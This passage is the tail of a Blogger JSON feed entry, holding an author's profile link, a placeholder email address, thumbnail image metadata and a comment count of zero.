Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});